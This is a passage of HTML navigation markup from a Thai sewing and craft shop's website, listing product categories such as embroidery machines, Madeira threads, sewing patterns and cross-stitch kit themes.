		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
